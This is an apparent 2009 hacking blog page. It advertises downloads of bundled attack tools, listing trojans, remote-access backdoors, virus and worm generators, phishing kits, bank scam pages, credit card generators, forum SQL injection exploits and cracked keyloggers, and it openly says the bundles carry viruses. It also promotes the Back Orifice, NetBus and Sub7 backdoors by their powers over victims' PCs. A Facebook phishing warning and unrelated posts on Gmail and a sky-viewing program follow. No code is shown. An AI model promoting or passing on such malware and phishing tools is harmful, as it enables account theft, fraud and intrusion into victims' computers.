All about Hacking,tools,Network Security Tools,Ethical Hacking, Penetration Testing & Computer Security
Monday, May 4, 2009
Saturday, May 2, 2009
Cain & Abel 4.9.18-password recovery
Cain & Abel 4.9.18-password recovery | 6,9 Mb
Cain & Abel has been developed in the hope that it will be useful for network administrators, teachers, security consultants/professionals, forensic staff, security software vendors, professional penetration tester and everyone else that plans to use it for ethical reasons. The author will not help or support any illegal activity done with this program. Be warned that there is the possibility that you will cause damages and/or loss of data using this software and that in no events shall the author be liable for such damages or loss of data. Please carefully read the License Agreement included in the program before using it.
The latest version is faster and contains a lot of new features like APR (Arp Poison Routing) which enables sniffing on switched LANs and Man-in-the-Middle attacks. The sniffer in this version can also analyze encrypted protocols such as SSH-1 and HTTPS, and contains filters to capture credentials from a wide range of authentication mechanisms. The new version also ships routing protocols authentication monitors and routes extractors, dictionary and brute-force crackers for all common hashing algorithms and for several specific authentications, password/hash calculators, cryptanalysis attacks, password decoders and some not so common utilities related to network and system security.
ADrive:
FileFactory:
RapidShare:
Hacker's Tool Set (45 Hacking Tools)

Features:
• IMC Grahams Trojan
• IMC Ice Dragon
• Myspace Password Cracker
• IMC Myspace Phisher
• Ultra Surf
• Rapid Share *** Gen
• MSN Nudge Madness
• Ice Reloaded MSN Freezer
• IMC Handbook
• BrutusAE2
• Lord PS
• Hoax Toolbox
• IMC Word List
• Blues Port Scanner
• Bandook RAT v1.35
• Project Satan 2.0
• EES binder v1.0
• File Injector v3
• Remote Desktop Spy v4.0
• Passive Terror v1.3 Final Edition
• Dyn-DL (Dynamic downloader)
• Silent Assassin v2.0
• Net Scan Tools v4.2
• Rocket v1.0
• NStealth HTTP Security Scanner v5.8
• Attack Toolkit v4.1 & source code included
• Legion NetBios Scanner v2.1
• Battle Pong
• TeraBIT Virus Maker v2.8
• p0kes WormGen 2.0
• JPS Virus Maker
• IRC Ban Protection
• IRC Mega Flooder
• FTP Brute Hacker
• RAR Password Cracker
• Vbulletin 3.6.5 Sql Injection Exploit
• IPB 2-2.1.5 Sql Injection Exploit
• IPB 2-2.1.7 Exploit
• Cain & Abel v4.9.3
• NetStumbler 0.4.0
• Cryptor 1.2
• VNC Crack
• Hamachi 0.9.9.9
• pbnj-1.0
• Mutilate File Wiper 2.92
• and many more...
US, EU, RU and Canada Download from Uploading
Download Here
PHI and Rest of the World Download from Good
Download Here
All-In-One Ultra Hacker
found this AIO did download just posting
This AIO is with viruses cos these are hacking tools and AV detect as viruses!
I think it's better to use deep freeze and than u can freeze ur pc when u use this tools and than u can unfreeze it when u don't use !
Includes:
AddrView.rar
AnonFTP.zip
AOL new.rar
AppToService.rar
arpinject.zip
aspack21.zip
Astaroth Joiner v2.rar
atk-2.1.zip
BankOfAmerica.rar
bios_pass_remover.zip
BlasterW32.zip
blue.zip
bmpripper.zip
brutus.zip
Cable Modem Sniffer.rar
CapKeys_DIGITAL.rar
CASXM138.zip
CAYZODQF.zip
CGI Founder v1.043.zip
cgis4.zip
CGISscan.zip
cia10.zip
cports.rar
craagle.zip
Crackftp.zip
CreditCardGjenerator.rar
Davs_TR_REtail.zip
DDL Sites.rar
DeepUnFreez.zip
DrVBS.zip
eBay.rar
EESBinder.zip
egold.rar
E-mail Cracker.rar
ezDataBase_Defacer.rar
F.B.I - Binder.rar
FTP Brute Forcer.rar
ftpbr.zip
~Censored~ Mail Bomber 2.3.rar
G00B3RS_phpBB_exploit_pack.rar
genxe-beta-0.9.0.zip
Google_Hacker_1.2.rar
grinder1.1.zip
Hack FLASH Template.zip
Hack MY Space.zip
Hack Photoshop CS2.zip
HackersAssistant.zip
HackTheGame.zip
hck.zip
hlboom.zip.zip
Hook Tool Box.rar
Hotmail Email Hacker.rar
Hotmail HAcker Gold.rar
Hotmail ScamPage.zip
HotmailHack.rar
HSBC-US.rar
hydra-4.6-win.zip
iecv.rar
IP2.rar
ipnetinfo.rar
john-17w.zip
Key Changer.rar
Key_Logger.zip
Legion NetBios Scanner v2.1.zip
Mail Boomb_2.0 YAHOO.zip
MIDNITEmassacre.zip
MooreR Port Scanner.rar
MSN Flooder 2.0.rar
MSN Messenger Account Cracker v2.0.rar
MSNLoader.rar
NET BIOS Scaner.rar
NetBIOS Name Scanner.rar
NetResView.rar
NFO Maker 1.0.zip
Nimda.zip
nkedb.zip
nolimitcracker.rar
NTPacker.zip
nts.zip
NullAddFrontend.zip
On-Off MSN.rar
OS Update Hack.rar
P0kes WormGen 2.0.zip
panther.zip
PayPal.rar
PCAnyPass.rar
Php Nuke Hacker v11.0.rar
phpBB Annihilator.rar
phpbb attack.rar
phpbb bruteforcer.rar
PhpBB pass extractor.zip
phpBB_DoS.rar
phpbb_spammer.rar
phpBBAttacker.rar
phpBBAttacker.zip
phpBBcracker.rar
PhpBuGScan.rar
~censored~.rar
PhpNuke_bypass.rar
Ping & Nukes.rar
Port Listener XP.rar
pqwak2.zip
procexp.rar
ProMo.rar
ProxyPro.zip
Pure phpBB Email harvester.rar
rainbowcrack-1.2-src win-lin.zip
Remote Shut Down.rar
ResHacker.zip
Rocket.zip
rpc.zip
RpcScan101.zip
Sasser.zip
SendMailer.zip
Server 2003 Keygen.rar
Server Killer.rar
showpassv10.zip
sitedigger2.zip
smbat-win32bin-1.0.4.zip
SMBdie.zip
smbproxy-win32bin-1.0.0.zip
Source Checker.rar
source codes.rar
sprut.zip
SQLScan v1.0.rar
Stealth - HTTP Scanner v1.0 build 23.zip
super.zip
SuperScan4.rar
tftpd32.273.zip
thunter.zip
TinaSoft KILL.zip
traceroute.rar
UC.Forum Spam.rar
udpflood.zip
Ultra Dos.zip
USBank.rar
Visa Spam.zip
Warez Sites.rar
Web Cracker 2.0.rar
WebCracker 4.0.rar
whoistd.rar
Win XP Activator.rar
WindowHide.rar
Windows XP Corperate Keygen.rar
Windows XP KeyGen.rar
Windows XP Product Key Changer.rar
Windows XP Product Key Checker.rar
Windows XP Product Key Viewer.rar
WindowsAdminpasswordHack.rar
wwwhack.rar
xpass.zip
xplizer.rar
Yahoo Password.zip
yahooUltraCracker.rar
zehir.zip

All-In-One Ultra Hacker (2008)
Three Most used Backdoor Programs
There is a general misconception about security today. Most people would love to believe that their firewalls are completely capable to protect them from anything indecent. The sad part, they could not be more wrong. Hungry Hacker aim to prove it with three separate programs that can compromise the security of computers. You have the opportunity to say “What’s a backdoor?” Yes, these programs were created in 1990, but still pose a real threat today. It is the first two that are still being developed.
Using these programs any noob can remotely access your computer without any Authentication and do whatever he wants. I will tell you some of the features rest of them you need to try it and find out. These Programs :
- Work as a key logger.
- Send any Information from Victim’s PC to the Hacker’s PC.
- Run any program on the Victims PC.
- Display any Violating Image on victim’s Screen.
- Open the CD Drive of the Victim’s PC.
- Open any Web page on the Victims Screen.
- Disable any Specific Key or whole Keyboard.
- Shutdown Victim’s PC.
- Start a Song on the Victim’s PC.etc.etc…………..
Back Orifice / Back Orifice 2000
Back Orifice is one of the most common backdoor programs, and one of the most deadly. The name may seem like a joke, but sure, the threat is real. Back Orifice was established in Cult of the Dead Cow group. Back Orifice is an Open Source Program. The main Threat of this software is that by making some changes in the code anybody can make it undetectable to the Anti virus Program running on the Victim’s computer. Apart from the strange title, the program usually gets port 31337, the reference to “Lit” phenomenon is popular among hackers.
Back Orifice uses a client-server model, while the server and client is the victim attacker. What makes Back Orifice so dangerous that it can install and operate silently. There is not required interaction with the user in, meaning you could its on your computer right now, and do not know.
Companies such as Symantec have taken steps to protect computers against programs that they consider dangerous. But even more attacks using Back Orifice 2000. This is due partly to the fact that it is still evolving, as open source. As stated in the documentation the goal is ultimately the presence of the Back Orifice 2000 unknown even to those who installed it.
Back Orifice 2000, developed for Windows 95, Windows 98, Windows NT, Windows 2000 and Windows XP.
Where can I download Back orifice 2000?
Back Orifice 2000 can be downloaded at the following address: http://sourceforge.net/projects/bo2k/
I infected! How do I remove it?
Removing Back Orifice 2000 may require that you change the registry settings. To remove it at 7 simple steps, refer to the diagram below.
How do I delete Back orifice 2000
- Click Start> Run, and type “Regedit”(without the quotes)
- Follow the path below: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices “
- Now looking in the right box: “The umgr32 = ‘c: \ windows \ system \ umgr32.exe”
- Right-click on this entry and click Remove. Now restart your computer.
- After restarting only open Windows Explorer. Make sure you can see all registered extensions. To do so, select “View Options and configure the appropriate settings.
- Go to the WINDOWS \ SYSTEM directory, and find “umgr32.exe” file. Once you find it, delete it.
- Exit Windows Explorer and reboot again.
NetBus / Netbus 2.0 Pro
NetBus was established around the same time that the Back Orifice was in the late 1990’s. NetBus was originally designed as a program prank friends and family, of course anything too malicious. However, the program was released in 1998, and is widely used as a backdoor to manage computer.
Like the Back Orifice, NetBus allows attackers to do virtually everything in the computer victim. It also works well under Windows 9x systems, as well as Windows XP. Unlike Back Orifice, the latest version of NetBus regarded shareware is not free. NetBus is also implementing less stealthy operations, as a direct result of criticism and complaints of abusive use.
Where can I buy and download NetBus?
NetBus can be purchased and downloaded at the following address: http://www.netbus.org/
Ok, I am infected. Now what?
Fortunately, the latest version of NetBus is a valid program. It can be removed just like any other program. Previous issuance NetBus is a bit more tricky, however. If you are not lucky enough attacked with the latest version, the withdrawal process and in the Back Orifice.
How do I remove NetBus?
- Click Start> Run, and type “Regedit ‘(without the quotes)
- Follow the path below: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices “
- Now, in the right box, looking as follows: “[Name_of_Server].”Exe Of course, you have to find the actual name of this file EXE-. Usually This” Patch.exe ‘or’ SysEdit.exe “, but may vary.
- Reboot and remove all traces of the actual program, which can be left. Additionally, you can set yourself NetBus, and then use its own function disposal.
SubSeven / Sub7
SubSeven or Sub7, has been established for the same purpose was to NetBus pranks. Sub7 actually has more support for pranks, and has more advanced users. Sub7 also widely used by the script kiddies, although that many firewalls and anti-virus software before initialization.
Since Sub7 not supported for several years, the threat is usually very low. Most security programs will not have any problem in ending Sub7 before it has a chance to be started. This shows that the importance to the modernization and security programs is critical, because the money was still there.
Nevertheless, it is widely used by those who have physical access to your firewall, or security programs. If access rights, the tool will work without restrictions.
Where can I buy and download Sub7?
Sub7 not supported more, and hence is not available for download on any legitimate websites. If you were to make a Google search, you would find links to download Sub7. However, this is not the official site, and should be considered dubious and dangerous.
Sounds harmless, How do I remove it?
- End of the following processes through the curator: “editserver.exe, subseven.exe”
- Delete the following files: “editserver.exe, subseven.exe, tutorial.txt.”
Why these programs is absolutely legitimate?
All the basis behind these programs is that they are designed to help people, not harm. While some like NetBus really were originally created for pranks, they switched routes to avoid legal problems.
These programs claim to be the legitimate remote desktop program, although they certainly easily used for malicious use. These programs really should be used to aid or customer support departments. Why all adolescents is to copy these programs goes beyond us, but leave the content of their networks, while computer is a good idea.
The advent of new technology has made these programs in some respects less effective. However, programs such as Back Orifice 2000, yet still evolving, so do not be surprised to learn that he works in the background, waiting for instructions. Since the best defense is a good offense, be sure to save a sharp eye on what is installed on the network computers. After all, an ounce of prevention is worth a pound of cure.
Best Windows Hacking Tools
This is the Collection of Best Windows Hacking Tools:
1. Cain & Abel - Cain & Abel is a password recovery tool for the Microsoft Windows Operating System. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, revealing password boxes, uncovering cached passwords and analyzing routing protocols.
2. SuperScan - SuperScan is a powerful TCP port scanner, pinger, resolver. SuperScan 4 (Current Version) is a completely-rewritten update of the highly popular Windows port scanning tool, SuperScan.
3. GFI LANguard Network Security Scanner - GFI LANguard N.S.S. is a network vulnerability management solution that scans your network and performs over 15,000 vulnerability assessments. It identifies all possible security threats and provides you with tools to patch and secure your network. GFI LANguard N.S.S. was voted Favorite Commercial Security Tool by NMAP users for 2 years running and has been sold over 200,000 times!
4. Retina - Retina Network Security Scanner, recognised as the industry standard for vulnerability assessment, identifies known security vulnerabilities and assists in prioritising threats for remediation. Featuring fast, accurate, and non-intrusive scanning, users are able to secure their networks against even the most recent of discovered vulnerabilities.
5. SamSpade - SamSpade provides a consistent GUI and implementation for many handy network query tasks. It was designed with tracking down spammers in mind, but can be useful for many other network exploration, administration, and security tasks. It includes tools such as ping, nslookup, whois, dig, traceroute, finger, raw HTTP web browser, DNS zone transfer, SMTP relay check, website search, and more.
6. N-Stealth - N-Stealth is a commercial web server security scanner. It is generally updated more frequently than free web scanners such as whisker and nikto, but you have to pay for the privilege.
7. Solarwinds - Solarwinds contains many network monitoring, discovery and attack tools. The advanced security tools not only test internet security with the SNMP Brute Force Attack and Dictionary Attack utilities but also validate the security on Cisco Routers with the Router Security Check. The Remote TCP Reset remotely display all active sessions on a device and the Password Decryption can decrypt Type 7 Cisco Passwords. The Port Scanner allows testing for open TCP ports across IP Address and port ranges or selection of specific machines and ports.
8. Achilles - The first publicly released general-purpose web application security assessment tool. Achilles acts as a HTTP/HTTPS proxy that allows a user to intercept, log, and modify web traffic on the fly. Due to a cyber squatter, Achilles is no longer online at its original home of www.Digizen-Security.com…OOPS!
9. CookieDigger - CookieDigger helps identify weak cookie generation and insecure implementations of session management by web applications. The tool works by collecting and analyzing cookies issued by a web application for multiple users. The tool reports on the predictability and entropy of the cookie and whether critical information, such as user name and password, are included in the cookie values.
10. Netcat (The Network SwissArmy Knife) - Netcat was originally a Unix utility which reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable “back-end” tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.
8 in 1 Keylogger with Cracks
- Sureshot Ghost Keylogger v.3.80
- Quick Keylogger 2.1.027
- Embrace
- Family Key Logger
- Easy Keyboard Logger v.1.0
- Blazingtools Perfect Keylogger v.1.6.2.0
- Ardamax Keylogger v.1.9
Free Download
 8 in 1 Keylogger with Cracks
8 in 1 Keylogger with CracksPassword:ghanshyam_thori
Facebook Hit by Second Phishing Scam in Two Days
 The more popular something is, the more people want to use it as a way to scam people. An example would be the recent swine flu related spam attacks, and these are phishing scams that sends Facebook users to fake login sites (today fbstarter.com, yesterday fbaction.net).
The more popular something is, the more people want to use it as a way to scam people. An example would be the recent swine flu related spam attacks, and these are phishing scams that sends Facebook users to fake login sites (today fbstarter.com, yesterday fbaction.net).
While fbaction.net has been taken down, go to fbstarter.com and it com sure looks like a lot like some sort of Facebook login page, doesn't it (see attached pic)?
What's happening is people are getting "Facebook messages" supposedly from other users that basically just say "Look at this" and have the link that takes them to fbstarter.com. Once you enter your username / password there, you've basically delivered your login credentials to the scammer.
Now, fbstarter.com sure looks suspiciously like fbaction.net. Personally, if you're alert to the important aspects of watching out for phishing, such as:
- Don't use links delivered in emails or IM to login to any site
- If you do, make sure the site's URL looks like what you are expecting
- Email the site / organization / business in question if you are unsure
Of course, while some (not me) store credit cards information in their Facebook account, most of the information for a credit card is redacted anyway (though I suppose a scammer could use your credit card to buy something on the site).
The main reason, I would think, that scammers would want your login info is because many people use the same login info everywhere. Definitely a bad idea, but something many people do.
If you've fallen for either of these phishing scams already, change your Facebook password immediately (if the scammers haven't already locked you out). And, if that's happened and it's the same password you use for your Amazon.com, eBay, or other types of accounts, you could be in big trouble.
Interested in learning about avoiding phishing scams? I wrote earlier about a free online game developed by Carnegie-Mellon that teaches how to avoid it.
Google Search Now Right in Gmail
 What took so long, Google? On Thursday, Gmail got another Gmail Labs feature, Google Search right inside your inbox. It's described as follows:
What took so long, Google? On Thursday, Gmail got another Gmail Labs feature, Google Search right inside your inbox. It's described as follows:
Displays Google search results inside your mail window, letting you quickly find things and use them when you're writing an email.To enable it, go to Settings, Labs, find Google Search and select the Enable radio button.
I know, I know, there's a Search the Web button above your inbox. But that opens a separate window. What if you don't want to have to switch back and forth between tabs / windows and mail?
Enable the Google Search feature, and you'll get a small edit box on the LHS of your inbox (as above).
Type a query into it, and rather than opening up another window or tab, it pops up a box in the same position as a chat window, but a little bigger. Click a link and it'll open up a tab or window so you can confirm the results.
Bleh, you might say. We're back to the new tab / window. Well, yes, you're right, and more on that later. But now comes the fun part. Go back to the Search Results window, click on the drop-down menu, and you'll get a contextual menu that varies depending on what you're currently doing in Gmail.

- If you're reading a message, you can start a reply to the message with the search result as the first thing in your reply.
- If you're writing a message, you can paste the result, or just the URL into your message.
- If you're chatting with someone, you can send the result via chat.
- You can also always compose a new message to send the search result.
Yes, it might be better if clicking a link, rather than opening up a new tab / window, would instead open another pop-up, but maybe that's for the future.
If you're like me, the sidebar to the left of your inbox might be getting crowded. Google suggests using another Labs feature, Navbar Drag and Drop to move the Google Search widget whereever you want it.
Friday, May 1, 2009
Microsoft’s WorldWide Telescope: Virtual telescope opens night sky
Where science meets imagination !
Microsoft’s WorldWide Telescope Released. May 12th, 2008
Any Star Wars , Star Trek fan (like me) knows that space travel is not always easy, but Microsoft wants to make traveling the ‘final frontier’ as simple as turning on your computer.
 Joining Google Sky and Stellarium is Microsoft’s entrant to the stars, Worldwide Telescope. I’ve been playing around with it for about an hour and it’s pretty cool. It effectively turns every computer that downloads it into a mini-planetarium capable of displaying high resolution images of millions of stars, planets and other celestial.
Joining Google Sky and Stellarium is Microsoft’s entrant to the stars, Worldwide Telescope. I’ve been playing around with it for about an hour and it’s pretty cool. It effectively turns every computer that downloads it into a mini-planetarium capable of displaying high resolution images of millions of stars, planets and other celestial.
First of all I was happy to see that Microsoft has came out of “ ~ ta’s “ naming ( e.g. Vista, Lista, Volta … that “ta” was getting on my nerves ), “Worldwide Telescope” is a bit old skool name, inspired from you know what … I can live with this one.
OK, now Check it out if you’re an outer space dork — it includes a bunch of guided tours from astronomers. I liked the “many worlds” tour, which started with Mount St. Helen’s ranges and then flew off to the rest of the planets in our solar system for some hot world-on-world action. A tour called “Dust and Us” walks through the dark regions in galaxies where stars and planets form.
 The software allows users to develop their own guided tours of the universe to share with others or take part a guided tour created by astronomy experts.
The software allows users to develop their own guided tours of the universe to share with others or take part a guided tour created by astronomy experts.
The WorldWide Telescope stitches together 12 terabytes - the data of pictures from sources including the Hubble Space Telescope, the Chandra X-Ray Observatory Center and the Spitzer Space Telescope.
The experience is similar to playing a video game, allowing users to pan, zoom in and out of galaxies that are thousands of light years away. It allows seamless viewing of far, far away star systems and rarely-seen space dust in breathtaking clarity.
I can use WorldWide Telescope for 4 different “looks” - Panorama, Sky, Earth, or Planets. Users can see the X-ray view of the sky, zoom into bright radiation clouds, and then cross-fade into the visible light view and discover the cloud remnants of a supernova explosion from a thousand years ago.
Other data sets include the ongoing Sloan Digital Sky Survey, also known as the Cosmic Genome Project, which aims to capture detailed optical images of more than a quarter of the night sky.
By default, WorldWide Telescope is configured to view the night sky as if you were standing at Microsoft Building 99 in Redmond. But you can change your Observing Location very easily via View options.
Experience WWT:
To use the new system, users need to download WorldWide Telescope from the web ( it’s free ). It only runs on Windows operating systems ( M$ strikes back ! … as usual )
The System Requirements does include 2GB of RAM , 3D accelerated card with 128 megabytes (MB) RAM; discrete graphics card with dedicated 256-MB VRAM, but i’m using it on my PC : Windows Vista, intel CTD 2.2 G Hz, 1 GB RAM, no graphics card, and it just works fine.
A test version is available for download at: http://www.worldwidetelescope.org
P.S. - it’s interesting how the site is made using Adobe Flash and not Silverlight. … yehh !!
Other options :
Google Sky, an add-on to Google Earth has been there for some time, but I found WorldWide Telescope’s GUI, and overall experience better than Google sky.
 Stellarium is a free open source tool that gives people a chance to access more than 210 million stars, in addition to planets and moons. The project was launched in 2001 and is used in many planetariums.
Stellarium is a free open source tool that gives people a chance to access more than 210 million stars, in addition to planets and moons. The project was launched in 2001 and is used in many planetariums.
Like WorldWide Telescope the software allows users to record and play their own tours of the Universe. Stellarium is really good, and Microsoft must continue taking WorldWide Telescope to next levels to stay ahead.
Stellarium is just wonderful. Best of all is that it is not quite the memory and system resource hog that Starry Night Basic and Pro is ( it is one more option ). In fact, I have found that the latest versions of Starry Night often will not run on computers that are a few years old. It gives good view of what the sky would look like from pretty much anywhere on Earth at any time over a wide range of dates. If you want to know what stars and constellations are which, if you are an amateur planning an observing session, or you have any other need for a basic planetarium software, then this seems good.
Future From My View:
- WorldWide Telescope is not bad, but it’s not great either. It would be better as an online app where people can share access to their telescopes. People with better telescopes with the servo system and the drivers and the right CCD. They could sell time on their equipment via the Internet or at least share it with some new Microsoft or Google services.. A virtual space marketplace. I would pay for something like that and so would a lot of people.
- I see social network interaction potential in developing our own guided tours and sharing them. We can have forums facility bundled where people interested in common space topics can interact and share information through custom tours and traditional chat.
- This software will be like having an important educational mission.
- Microsoft will never learn it…
Under download for Mac: ‘Minimum Windows XP SP2 , Vista recommended …with BootCamp”
Guys a Mac running Windows IS NOT A MAC, it’s like a beautiful woman wearing a sack and led boots….
Anyhow, they don’t seem to get it that clinging to their old lady OS doesn’t fly anymore.
- In the hollywood hills we only use telescopes to see into our neighbors houses. let me know when someone comes out with that one.
Saturday, April 11, 2009
Find the Sender's Local Time in Gmail
 "Message headers always include the time sent and often include time zone info too. We use that information to show you these icons. If the time zone isn't included for a given message, this Labs feature won't display anything," explains Gmail's blog. Google saves your timezone in your Google Account and it can be changed from this page.
"Message headers always include the time sent and often include time zone info too. We use that information to show you these icons. If the time zone isn't included for a given message, this Labs feature won't display anything," explains Gmail's blog. Google saves your timezone in your Google Account and it can be changed from this page.
Call phones from Gmail- Calls from PC to Phone with Google Talk ~~~~ Now in India ~~~~
Free International Calls from PC to Phone with Google Talk and Talkster (GTalk-to-VoIP) Google has officially unveiled its new Google Mai...

-
This post deals with a few useful Firefox Add-ons, which makes your Firefox more comfortable than before. Tiny Menu : If you are not using ...
-
Google has launched a contacts manager that users of services like Google Docs, Picasa, and Calendar can use, without having to be a Gmail u...